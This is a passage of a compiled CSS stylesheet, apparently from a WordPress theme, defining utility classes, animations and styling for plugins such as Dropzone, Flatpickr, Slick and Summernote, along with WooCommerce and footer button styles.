  top: 0; }

.right-0 {
  right: 0; }

.bottom-0 {
  bottom: 0; }

.left-0 {
  left: 0; }

@media (min-width: 576px) {
  .position-sm-absolute {
    position: absolute; } }

@media (min-width: 768px) {
  .top-md-0 {
    top: 0; }
  .right-md-0 {
    right: 0; }
  .bottom-md-0 {
    bottom: 0; }
  .left-md-0 {
    left: 0; }
  .position-md-absolute {
    position: absolute; } }

@media (min-width: 992px) {
  .top-lg-0 {
    top: 0; }
  .right-lg-0 {
    right: 0; }
  .bottom-lg-0 {
    bottom: 0; }
  .left-lg-0 {
    left: 0; }
  .position-lg-absolute {
    position: absolute; } }

/*------------------------------------
  Content Centered
------------------------------------*/
.content-centered-y {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%); }

@media (min-width: 768px) {
  .content-centered-y--md {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%); } }

@media (min-width: 992px) {
  .content-centered-y--lg {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%); } }

/*------------------------------------
  Margin Spacing
------------------------------------*/
.ml-n2 {
  margin-left: -.5rem; }

.ml-n3 {
  margin-left: -1rem; }

.mr-n2 {
  margin-right: -.5rem; }

.mt-n1 {
  margin-top: -.25rem; }

.mt-n5 {
  margin-top: -2rem; }

.mt-n6 {
  margin-top: -2.5rem; }

.mt-n9 {
  margin-top: -4rem; }

.mt-n23 {
  margin-top: -10rem; }

.mb-n3 {
  margin-bottom: -1rem; }

.mb-n9 {
  margin-bottom: -4rem; }

/* Gutters X */
.mx-gutters-1 {
  margin-right: -.25rem;
  margin-left: -.25rem; }
  .mx-gutters-1 > .col,
  .mx-gutters-1 > [class*="col-"] {
    padding-right: .25rem;
    padding-left: .25rem; }

.mx-gutters-2 {
  margin-right: -.5rem;
  margin-left: -.5rem; }
  .mx-gutters-2 > .col,
  .mx-gutters-2 > [class*="col-"] {
    padding-right: .5rem;
    padding-left: .5rem; }

/*------------------------------------
  Opacity
------------------------------------*/
.opacity-md {
  opacity: .2; }

/*------------------------------------
  Box Shadow
------------------------------------*/
.shadow-primary-lg, .wp-block-pullquote:not(.is-style-solid-color) blockquote {
  box-shadow: 0 0 50px rgba(55, 125, 255, 0.4) !important; }

.shadow-soft {
  box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25) !important; }

/*------------------------------------
  Width
------------------------------------*/
.min-width-3 {
  min-width: 1rem !important; }

.min-width-4 {
  min-width: 1.5rem !important; }

.min-width-15 {
  min-width: 7rem !important; }

.min-width-21 {
  min-width: 10rem !important; }

.max-width-3 {
  max-width: 1rem !important; }

.max-width-4 {
  max-width: 1.5rem !important; }

.max-width-5 {
  max-width: 2rem !important; }

.max-width-6 {
  max-width: 2.5rem !important; }

.max-width-8 {
  max-width: 3.5rem; }

.max-width-9 {
  max-width: 4rem; }

.max-width-10 {
  max-width: 4.5rem; }

.max-width-11 {
  max-width: 5rem; }

.max-width-15 {
  max-width: 7rem; }

.max-width-19 {
  max-width: 9rem; }

.max-width-23 {
  max-width: 11rem; }

.max-width-27 {
  max-width: 13rem; }

.max-width-35 {
  max-width: 17rem; }

.max-width-40 {
  max-width: 19.5rem; }

.max-width-50 {
  max-width: 24.5rem; }

.max-width-60 {
  max-width: 29.5rem; }

/*------------------------------------
  Height
------------------------------------*/
.height-40vh {
  height: 40vh; }

.height-60vh {
  height: 60vh; }

.height-100vh {
  height: 100vh; }

.height-4 {
  height: .25rem; }

.height-250 {
  height: 15.625rem; }

.height-380 {
  height: 23.75rem; }

.height-400 {
  height: 25rem; }

.height-450 {
  height: 28.125rem; }

.min-height-100vh {
  min-height: 100vh; }

.min-height-155 {
  min-height: 9.6875rem; }

.min-height-300 {
  min-height: 18.75rem; }

.min-height-380 {
  min-height: 23.75rem; }

.min-height-450 {
  min-height: 28.125rem; }

.min-height-550 {
  min-height: 34.375rem; }

.min-height-600 {
  min-height: 37.5rem; }

.min-height-620 {
  min-height: 38.75rem; }

@media (min-width: 576px) {
  .height-sm-100vh {
    height: 100vh; } }

@media (min-width: 768px) {
  .height-md-60vh {
    height: 60vh; }
  .height-md-100vh {
    height: 100vh; }
  .min-height-md-100vh {
    min-height: 100vh; } }

@media (min-width: 992px) {
  .height-lg-100vh {
    height: 100vh; }
  .min-height-lg-auto {
    min-height: auto; }
  .min-height-lg-100vh {
    min-height: 100vh; } }

@media (min-width: 1200px) {
  .min-height-xl-100vh {
    min-height: 100vh; } }

/*------------------------------------
  SVG Dividers
------------------------------------*/
.svg-divider-polygon {
  clip-path: polygon(0 0, 100% 0, 100% 35%, 0 95%); }

/*------------------------------------
  Typography Font Size
------------------------------------*/
.font-size-1, blockquote.wp-block-quote cite,
.wp-block-quote.is-style-large cite, .site-footer.footer-default-v10 .footer-primary-menu, .site-footer.site-footer__default.style-v2 .widget__title, .site-footer.style-v15 .footer-primary-menu a, .site-footer.site-footer__default.style-v16 .custom-html-widget p {
  font-size: 0.875rem; }

.font-size-2, blockquote.wp-block-quote,
.wp-block-quote.is-style-large, .site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a > span {
  font-size: 1.5rem; }

.font-size-3 {
  font-size: 2rem; }

.font-size-4 {
  font-size: 2.5rem; }

.font-size-5 {
  font-size: 3rem; }

@media (max-width: 991.98px) {
  .font-size-md-down-3 {
    font-size: 2rem; }
  .font-size-md-down-5 {
    font-size: 3rem; } }

/*------------------------------------
  Font Weight
------------------------------------*/
.font-weight-medium, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, blockquote.wp-block-quote,
.wp-block-quote.is-style-large, .page-template-template-terms-conditions #content .js-scroll-nav > li > a {
  font-weight: 500 !important; }

.font-weight-semi-bold {
  font-weight: 600 !important; }

/*------------------------------------
  Line Height
------------------------------------*/
.text-lh-sm {
  line-height: 1.2; }

.text-lh-md, blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  line-height: 1.8; }

/*------------------------------------
  Text Colors
------------------------------------*/
.text-white-70, .site-footer.site-footer__dark td, .site-footer.site-footer__dark p, .site-footer.site-footer__primary td, .site-footer.site-footer__primary p, .site-footer.site-footer__dark .widget_shopping_cart .woocommerce-mini-cart__empty-message, .site-footer.site-footer__primary .widget_shopping_cart .woocommerce-mini-cart__empty-message, .site-footer.site-footer__primary .textwidget p {
  color: rgba(255, 255, 255, 0.7); }
  .text-white-70[href]:hover, .site-footer.site-footer__dark td[href]:hover, .site-footer.site-footer__dark p[href]:hover, .site-footer.site-footer__primary td[href]:hover, .site-footer.site-footer__primary p[href]:hover, .site-footer.site-footer__dark .widget_shopping_cart .woocommerce-mini-cart__empty-message[href]:hover, .site-footer.site-footer__primary .widget_shopping_cart .woocommerce-mini-cart__empty-message[href]:hover {
    color: #fff; }

/*------------------------------------
  Transform
------------------------------------*/
.transform-rotate-1 {
  transform: rotate(-40deg);
  transform-origin: 30% 20%; }

/*------------------------------------
  Transitions
------------------------------------*/
/* 3D Hover */
.transition-3d-hover, input[type="submit"], .site-footer .widget.widget_price_filter .price_slider_amount button, .site-footer .widget.widget_layered_nav button, .wp-block-button .wp-block-button__link, .footer-button-link a {
  transition: all 0.2s ease-in-out; }
  .transition-3d-hover:hover, input:hover[type="submit"], .site-footer .widget.widget_price_filter .price_slider_amount button:hover, .site-footer .widget.widget_layered_nav button:hover, .wp-block-button .wp-block-button__link:hover, .footer-button-link a:hover, .transition-3d-hover:focus, input:focus[type="submit"], .site-footer .widget.widget_price_filter .price_slider_amount button:focus, .site-footer .widget.widget_layered_nav button:focus, .wp-block-button .wp-block-button__link:focus, .footer-button-link a:focus {
    transform: translateY(-3px); }

/*------------------------------------
  Z-Index
------------------------------------*/
.z-index-n1 {
  z-index: -1; }

.z-index-2 {
  z-index: 2; }

.z-index-4 {
  z-index: 4; }

/*------------------------------------
  Animate.css
------------------------------------*/
@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 25%, 0); }
  to {
    opacity: 1;
    transform: none; } }

.fadeInUp {
  animation-name: fadeInUp; }

@keyframes slideInUp {
  from {
    transform: translate3d(0, 10px, 0);
    visibility: visible; }
  to {
    transform: translate3d(0, 0, 0); } }

.slideInUp {
  animation-name: slideInUp; }

/*------------------------------------
  Area Chart
------------------------------------*/
.u-area-chart {
  position: relative;
  line-height: 0; }
  .u-area-chart .ct-point {
    stroke-width: .375rem; }
  .u-area-chart__tooltip {
    color: #77838f;
    background-color: #fff;
    border-radius: 0.3125rem;
    box-shadow: 0 0.375rem 0.9375rem 0.0625rem rgba(140, 152, 164, 0.2);
    padding: 1rem;
    font-size: .75rem;
    font-weight: 400;
    font-family: "Poppins", Helvetica, Arial, sans-serif; }
    .u-area-chart__tooltip::before {
      border: 8px #fff;
      margin-left: -.5rem; }
    .u-area-chart__tooltip .chartist-tooltip-value {
      font-weight: 600; }

/*------------------------------------
  Cubeportfolio
------------------------------------*/
.u-cubeportfolio .u-cubeportfolio__item {
  font-size: .875rem;
  text-transform: capitalize;
  background-color: transparent;
  border: none;
  margin: 0;
  padding-left: .75rem;
  padding-right: .75rem; }
  .u-cubeportfolio .u-cubeportfolio__item:first-child {
    padding-left: 0; }
  .u-cubeportfolio .u-cubeportfolio__item:last-child {
    padding-right: 0; }
  .u-cubeportfolio .u-cubeportfolio__item:hover {
    color: #1e2022; }
  .u-cubeportfolio .u-cubeportfolio__item.cbp-filter-item-active {
    color: #377dff;
    background-color: transparent;
    border: transparent; }

/* Load more disabled class */
.u-cubeportfolio .cbp-l-loadMore-stop {
  pointer-events: none;
  color: #77838f; }

/* Zoom overlay effect */
.u-cubeportfolio .cbp-caption-zoom .cbp-caption-activeWrap {
  background-color: rgba(55, 125, 255, 0.9); }

/*------------------------------------
  Hover Animation Effects
------------------------------------*/
.u-cubeportfolio--reveal-v1 .cbp-l-caption-body {
  transform: translateY(-100%);
  transition: 0.4s ease-in-out; }

.u-cubeportfolio--reveal-v1 .cbp-caption:hover .cbp-l-caption-body {
  transform: translateY(0%); }

/*------------------------------------
  Custombox
------------------------------------*/
.custombox-lock {
  overflow: auto; }

.u-custombox-no-scroll.custombox-lock {
  margin-right: 1.0625rem;
  overflow: hidden; }

/*------------------------------------
  Datatable
------------------------------------*/
.u-datatable .dataTables_length,
.u-datatable .dataTables_filter,
.u-datatable .dataTables_info,
.u-datatable .dataTables_paginate {
  display: none; }

.u-datatable__striped .odd {
  background-color: #f8fafd; }

.u-datatable .u-datatable__trigger {
  cursor: pointer; }
  .u-datatable .u-datatable__trigger-icon::before {
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f107";
    margin-right: .75rem;
    transform: rotate(-180deg); }

.u-datatable__content td[colspan] {
  padding-left: 0;
  padding-right: 0; }

.u-datatable .opened .u-datatable__trigger-icon::before {
  content: "\f106"; }

.u-datatable__thead-icon {
  display: block;
  line-height: .7;
  cursor: pointer;
  color: #bdc5d1; }
  .u-datatable__thead-icon:hover {
    color: #377dff; }

/*------------------------------------
  Dropzone
------------------------------------*/
.u-dropzone {
  width: 100%;
  background-color: #f8fafd;
  border: 2px dashed #e7eaf3;
  border-radius: 0.3125rem;
  cursor: pointer;
  padding: 3rem;
  display: flex;
  flex-wrap: wrap; }
  .u-dropzone .dz-message {
    width: 100%;
    text-align: center; }
  .u-dropzone .dz-details {
    margin-bottom: 1rem; }
  .u-dropzone .dz-file-preview {
    background-color: #fff;
    border-radius: 0.3125rem;
    padding: 1rem;
    box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25); }
  .u-dropzone .dz-file-wrapper {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .u-dropzone .dz-filename {
    margin-bottom: .25rem; }
  .u-dropzone .dz-img {
    max-width: 4rem;
    border: 1px solid #e7eaf3;
    border-radius: 0.3125rem;
    padding: 0.25rem;
    margin-right: .75rem; }
  .u-dropzone .dz-close-icon,
  .u-dropzone .dz-size {
    color: #77838f; }
  .u-dropzone .dz-title {
    font-size: 0.75rem;
    font-weight: 600; }
  .u-dropzone .dz-size {
    font-size: 80%; }
  .u-dropzone .dz-file-abbr {
    display: inline-block;
    width: 4rem;
    height: 4rem;
    line-height: 4;
    font-weight: 600;
    font-size: 1rem;
    color: #377dff;
    text-align: center;
    background-color: rgba(55, 125, 255, 0.1);
    border-radius: 0.3125rem;
    margin-right: .75rem; }
  .u-dropzone [data-dz-thumbnail]:not([src]) {
    display: none;
    margin-bottom: 0; }
  .u-dropzone .dz-progress {
    margin-bottom: 1rem; }
  .u-dropzone.dz-started .u-dropzone__message,
  .u-dropzone .dz-processing .dz-error-mark,
  .u-dropzone .dz-processing .dz-success-mark {
    display: none; }
  .u-dropzone .dz-processing.dz-error .dz-error-mark,
  .u-dropzone .dz-processing.dz-success .dz-success-mark {
    display: block; }
  .u-dropzone .dz-processing .dz-error-mark {
    color: #de4437; }
  .u-dropzone .dz-processing .dz-success-mark {
    color: #00c9a7; }

/*------------------------------------
  DatePicker
------------------------------------*/
.u-datepicker {
  position: relative; }
  .u-datepicker .flatpickr-calendar {
    top: 3.75rem !important;
    left: 0 !important;
    box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125); }
    .u-datepicker .flatpickr-calendar::before, .u-datepicker .flatpickr-calendar::after {
      display: none; }
  .u-datepicker .flatpickr-months {
    position: relative;
    background-color: #377dff;
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    padding: .75rem; }
    .u-datepicker .flatpickr-months .cur-month,
    .u-datepicker .flatpickr-months .cur-year {
      color: #fff; }
  .u-datepicker .flatpickr-current-month,
  .u-datepicker .flatpickr-prev-month,
  .u-datepicker .flatpickr-next-month {
    padding: 0; }
  .u-datepicker .flatpickr-prev-month,
  .u-datepicker .flatpickr-next-month {
    top: 50%;
    transform: translate(0, -50%); }
    .u-datepicker .flatpickr-prev-month.flatpickr-prev-month,
    .u-datepicker .flatpickr-next-month.flatpickr-prev-month {
      left: .75rem; }
    .u-datepicker .flatpickr-prev-month.flatpickr-next-month,
    .u-datepicker .flatpickr-next-month.flatpickr-next-month {
      right: .75rem; }
    .u-datepicker .flatpickr-prev-month svg,
    .u-datepicker .flatpickr-next-month svg {
      fill: rgba(255, 255, 255, 0.7); }
    .u-datepicker .flatpickr-prev-month:hover svg,
    .u-datepicker .flatpickr-next-month:hover svg {
      fill: #fff; }
  .u-datepicker .flatpickr-weekday {
    color: #1e2022;
    text-transform: uppercase;
    font-weight: 500; }
  .u-datepicker .flatpickr-day {
    color: #1e2022;
    border-color: transparent; }
    .u-datepicker .flatpickr-day:focus, .u-datepicker .flatpickr-day:hover {
      color: #377dff;
      background-color: rgba(55, 125, 255, 0.1); }
    .u-datepicker .flatpickr-day.inRange {
      background-color: #e7eaf3;
      box-shadow: -0.3125rem 0 0 #e7eaf3, 0.3125rem 0 0 #e7eaf3; }
    .u-datepicker .flatpickr-day.today {
      color: #fff;
      background-color: #377dff; }
    .u-datepicker .flatpickr-day.prevMonthDay, .u-datepicker .flatpickr-day.nextMonthDay {
      color: #e7eaf3; }
      .u-datepicker .flatpickr-day.prevMonthDay:focus, .u-datepicker .flatpickr-day.prevMonthDay:hover, .u-datepicker .flatpickr-day.nextMonthDay:focus, .u-datepicker .flatpickr-day.nextMonthDay:hover {
        color: #97a4af;
        background-color: #e7eaf3; }
    .u-datepicker .flatpickr-day.disabled {
      color: #e7eaf3; }
      .u-datepicker .flatpickr-day.disabled:hover {
        color: #97a4af;
        background-color: #e7eaf3; }
    .u-datepicker .flatpickr-day.selected {
      color: #377dff;
      background-color: transparent;
      border-color: #377dff; }
      .u-datepicker .flatpickr-day.selected:focus.prevMonthDay, .u-datepicker .flatpickr-day.selected:focus.nextMonthDay, .u-datepicker .flatpickr-day.selected:hover.prevMonthDay, .u-datepicker .flatpickr-day.selected:hover.nextMonthDay {
        color: #377dff;
        background-color: transparent; }
      .u-datepicker .flatpickr-day.selected.startRange, .u-datepicker .flatpickr-day.selected.endRange {
        color: #fff;
        background-color: #377dff; }
  .u-datepicker .numInputWrapper span.arrowUp,
  .u-datepicker .numInputWrapper span.arrowDown {
    display: none; }
  .u-datepicker .numInputWrapper:hover {
    background-color: transparent; }

/* Positions */
.u-datepicker--top .flatpickr-calendar {
  top: auto !important;
  bottom: 3.5rem !important; }

/*------------------------------------
  Dzsparallaxer
------------------------------------*/
.dzsparallaxer {
  color: inherit; }

/*--------------------------------------------------
  Fancybox
----------------------------------------------------*/
.u-fancybox-theme .fancybox-content {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0; }

.u-fancybox-theme .fancybox-slide--iframe .fancybox-content {
  position: static; }

.u-fancybox-theme .fancybox-bg {
  background-color: #1e2022; }

.fancybox-controls--canzoomIn .fancybox-placeholder,
.fancybox-controls--canzoomOut .fancybox-placeholder {
  cursor: inherit; }

.fancybox-slide.has-animation {
  display: block; }

.fancybox-is-sliding .fancybox-slide.has-animation,
.fancybox-slide--current.has-animation,
.fancybox-slide--next.has-animation,
.fancybox-slide--previous.has-animation {
  display: none; }

.fancybox-is-sliding .fancybox-slide.has-animation.animated,
.fancybox-slide--current.has-animation.animated,
.fancybox-slide--next.has-animation.animated,
.fancybox-slide--previous.has-animation.animated {
  display: block; }

.u-blur-30 {
  filter: blur(30px); }

/*------------------------------------
  Fileuploader
------------------------------------*/
/* Default Style */
.fileuploader {
  margin-top: 0; }

/* Front Style */
.u-fileuploader-input {
  display: block;
  cursor: pointer;
  background: #fff;
  border: 2px dashed #e7eaf3;
  border-radius: 0.3125rem;
  padding: 2rem 0;
  text-align: center; }
  .u-fileuploader-input__icon {
    display: block;
    color: #377dff;
    font-size: 2.5rem; }

/* Dragging State */
.u-fileuploader-input__inner,
.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__icon {
  transition: all 0.3s ease-in-out; }

.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__inner {
  opacity: .6; }

.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__icon {
  transform: translateY(18px); }

.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__btn {
  transform: none;
  opacity: 1; }

/*------------------------------------
  Range Slider
------------------------------------*/
.u-range-slider {
  height: 1.25rem; }
  .u-range-slider .irs {
    height: 1.25rem; }
  .u-range-slider .irs-line {
    top: .5rem;
    height: 0.25rem; }
  .u-range-slider .irs-line-left {
    left: 0;
    height: 0.25rem;
    background-color: #e7eaf3;
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem; }
  .u-range-slider .irs-line-mid {
    height: 0.25rem;
    background-color: #e7eaf3; }
  .u-range-slider .irs-line-right {
    right: 0;
    height: 0.25rem;
    background-color: #e7eaf3;
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem; }
  .u-range-slider .irs-bar {
    top: .5rem;
    height: 0.25rem;
    background-color: #377dff; }
  .u-range-slider .irs-bar-edge {
    top: .5rem;
    left: .0625rem;
    height: 0.25rem;
    width: .6875rem;
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem;
    background-color: #377dff; }
  .u-range-slider .irs-slider {
    top: -.1875rem;
    width: 1.5rem;
    height: 1.5rem;
    background-color: #fff;
    cursor: pointer;
    border-radius: 50%;
    box-shadow: 0 0.1875rem 0.75rem rgba(140, 152, 164, 0.3125); }
    .u-range-slider .irs-slider.state_hover {
      transform: scale(1.3); }
  .u-range-slider .irs-from,
  .u-range-slider .irs-to,
  .u-range-slider .irs-single {
    display: inline-block;
    min-width: 2.5rem;
    background-color: #fff;
    color: #1e2022;
    font-size: 0.875rem;
    text-shadow: none;
    text-align: center;
    border-radius: 0.3125rem;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125);
    padding: .5rem; }

/* Indicator */
.u-range-slider-indicator {
  height: 5rem; }
  .u-range-slider-indicator .irs {
    height: 5rem; }
  .u-range-slider-indicator.u-range-slider-grid {
    height: 8rem; }
    .u-range-slider-indicator.u-range-slider-grid .irs {
      height: 8rem; }
  .u-range-slider-indicator .irs-line {
    top: 3.875rem; }
  .u-range-slider-indicator .irs-bar {
    top: 3.875rem; }
  .u-range-slider-indicator .irs-bar-edge {
    top: 3.875rem; }
  .u-range-slider-indicator .irs-slider {
    top: 3.1875rem; }

/* Grid */
.u-range-slider-grid {
  height: 4.5rem; }
  .u-range-slider-grid .irs {
    height: 4.5rem; }
  .u-range-slider-grid .irs-grid {
    height: 2.5rem; }
  .u-range-slider-grid .irs-grid-text {
    display: inline-block;
    min-width: 2.5rem;
    line-height: 1;
    font-size: 0.875rem;
    color: #77838f;
    border-radius: 6.1875rem;
    padding: 0.25rem; }
    .u-range-slider-grid .irs-grid-text.current {
      background: rgba(55, 125, 255, 0.1);
      color: #377dff; }
  .u-range-slider-grid .irs-grid-pol {
    height: .75rem;
    background-color: #e7eaf3; }
    .u-range-slider-grid .irs-grid-pol.small, .u-range-slider-grid .pingback .irs-grid-pol.edit-link, .pingback .u-range-slider-grid .irs-grid-pol.edit-link, .u-range-slider-grid .trackback .irs-grid-pol.edit-link, .trackback .u-range-slider-grid .irs-grid-pol.edit-link {
      display: none; }

/*------------------------------------
  Select
------------------------------------*/
.dropdown-select.bootstrap-select li .dropdown-item.opt {
  padding-left: 1.5rem; }

.dropdown-select.bootstrap-select .bs-searchbox {
  padding-right: 1.5rem;
  padding-left: 1.5rem; }

.dropdown-select.bootstrap-select .dropdown-header .text {
  font-size: 80%;
  font-weight: 500;
  color: #1e2022;
  text-transform: uppercase; }

.dropdown-select .form-control {
  margin-bottom: .5rem; }

/*------------------------------------
  Slick
------------------------------------*/
[data-lazy] {
  opacity: 0;
  transition: opacity 0.3s ease-in-out; }

.slick-cloned [data-scs-animation-in] {
  opacity: 0; }

.u-slick {
  background: url(./assets/svg/preloaders/circle-preloader.svg) no-repeat 50% 50%; }
  .u-slick .js-next,
  .u-slick .js-prev {
    opacity: 0; }
  .u-slick.slick-initialized {
    background: none; }
    .u-slick.slick-initialized .js-slide,
    .u-slick.slick-initialized .js-thumb {
      visibility: visible;
      height: auto;
      overflow: visible; }
    .u-slick.slick-initialized .js-next,
    .u-slick.slick-initialized .js-prev {
      opacity: 1; }
  .u-slick .js-slide,
  .u-slick .js-thumb {
    height: 0;
    visibility: hidden;
    overflow: hidden; }
    .u-slick .js-slide:first-child,
    .u-slick .js-thumb:first-child {
      height: auto; }

/*------------------------------------
  Summernote Editor
------------------------------------*/
.note-modal-footer {
  height: auto;
  display: flex;
  justify-content: flex-end;
  padding: 20px 30px; }
  .note-modal-footer .note-btn {
    float: inherit; }

.u-summernote-editor .note-editor.note-frame {
  border-color: #e7eaf3; }
  .u-summernote-editor .note-editor.note-frame .note-statusbar {
    background-color: #f8fafd;
    border-top-color: #e7eaf3; }

.u-summernote-editor .note-toolbar {
  background-color: #f8fafd; }
  .u-summernote-editor .note-toolbar > .note-btn-group {
    border: 1px solid #e7eaf3;
    border-radius: 0.3125rem; }
  .u-summernote-editor .note-toolbar .note-dropdown-menu {
    min-width: 12.5rem;
    border-color: #e7eaf3;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125);
    padding: .5rem; }
  .u-summernote-editor .note-toolbar .note-color .note-dropdown-menu {
    min-width: 21.5rem; }

.u-summernote-editor .note-btn:focus, .u-summernote-editor .note-btn:hover {
  color: #377dff;
  background-color: transparent; }

.u-summernote-editor .note-dropdown-item:hover {
  background-color: #f8fafd; }

.u-summernote-editor .dropdown-toggle::after {
  display: none; }

/*------------------------------------
  Tagsinput
------------------------------------*/
.u-tagsinput .bootstrap-tagsinput {
  width: 100%;
  border-color: #e7eaf3;
  border-radius: 0.3125rem;
  box-shadow: none;
  padding: .25rem;
  padding-bottom: 0; }
  .u-tagsinput .bootstrap-tagsinput::before {
    content: "|";
    display: inline-block;
    width: 1px;
    line-height: 1;
    font-size: .625rem;
    opacity: 0;
    padding: .75rem 0; }
  .u-tagsinput .bootstrap-tagsinput .tag {
    position: relative;
    display: inline-block;
    font-size: .875rem;
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1);
    border-radius: 0.3125rem;
    padding: .25rem 1.875rem .25rem .75rem;
    margin-bottom: .25rem;
    margin-right: 0; }
    .u-tagsinput .bootstrap-tagsinput .tag [data-role="remove"] {
      position: absolute;
      right: .5rem;
      top: 50%;
      color: #77838f;
      font-size: 1.25rem;
      outline: none;
      transform: translateY(-50%); }
      .u-tagsinput .bootstrap-tagsinput .tag [data-role="remove"]::after {
        content: "\00d7"; }
      .u-tagsinput .bootstrap-tagsinput .tag [data-role="remove"]:hover {
        color: #1e2022;
        box-shadow: none; }

/*------------------------------------
  Typed.js
------------------------------------*/
.typed-cursor {
  opacity: 1;
  animation: blink 0.7s infinite; }

@keyframes blink {
  0% {
    opacity: 1; }
  50% {
    opacity: 0; }
  100% {
    opacity: 1; } }

/*------------------------------------
  File for your custom SCSS style
------------------------------------*/
/* Extra Small */
.footer-button-link a, input[type="submit"],
.wp-block-file__button,
.wp-block-button:not(.is-style-outline) .wp-block-button__link,
.widget.widget_price_filter button,
.widget.widget_layered_nav button,
.shop-sidebar .widget.widget_search .search-submit,
.shop-sidebar .widget.woocommerce.widget_product_search button[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type=submit] {
  color: #fff;
  background-color: #377dff;
  border-color: #377dff; }
  .footer-button-link a:hover, input:hover[type="submit"],
  .wp-block-file__button:hover,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
  .widget.widget_price_filter button:hover,
  .widget.widget_layered_nav button:hover,
  .shop-sidebar .widget.widget_search .search-submit:hover,
  .shop-sidebar .widget.woocommerce.widget_product_search button:hover[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:hover[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:hover[type=submit] {
    color: #fff;
    background-color: #1164ff;
    border-color: #045cff; }
  .footer-button-link a:focus, input:focus[type="submit"],
  .wp-block-file__button:focus,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,
  .widget.widget_price_filter button:focus,
  .widget.widget_layered_nav button:focus,
  .shop-sidebar .widget.widget_search .search-submit:focus,
  .shop-sidebar .widget.woocommerce.widget_product_search button:focus[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:focus[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:focus[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:focus[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:focus[type=submit], .footer-button-link a.focus,
  input.focus[type="submit"],
  .focus.wp-block-file__button,
  .wp-block-button:not(.is-style-outline) .focus.wp-block-button__link,
  .widget.widget_price_filter button.focus,
  .widget.widget_layered_nav button.focus,
  .shop-sidebar .widget.widget_search .focus.search-submit,
  .shop-sidebar .widget.woocommerce.widget_product_search button.focus[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.focus.btn-primary[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.focus.btn-primary[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.focus.btn-primary[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.focus.btn-primary[type=submit] {
    box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }
  .footer-button-link a.disabled,
  input.disabled[type="submit"],
  .disabled.wp-block-file__button,
  .wp-block-button:not(.is-style-outline) .disabled.wp-block-button__link,
  .widget.widget_price_filter button.disabled,
  .widget.widget_layered_nav button.disabled,
  .shop-sidebar .widget.widget_search .disabled.search-submit,
  .shop-sidebar .widget.woocommerce.widget_product_search button.disabled[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.disabled.btn-primary[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.disabled.btn-primary[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.disabled.btn-primary[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.disabled.btn-primary[type=submit], .footer-button-link a:disabled,
  input:disabled[type="submit"],
  .wp-block-file__button:disabled,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:disabled,
  .widget.widget_price_filter button:disabled,
  .widget.widget_layered_nav button:disabled,
  .shop-sidebar .widget.widget_search .search-submit:disabled,
  .shop-sidebar .widget.woocommerce.widget_product_search button:disabled[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:disabled[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:disabled[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:disabled[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:disabled[type=submit] {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
  .footer-button-link a:not(:disabled):not(.disabled):active,
  input:not(:disabled):not(.disabled):active[type="submit"],
  .wp-block-file__button:not(:disabled):not(.disabled):active,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active,
  .widget.widget_price_filter button:not(:disabled):not(.disabled):active,
  .widget.widget_layered_nav button:not(:disabled):not(.disabled):active,
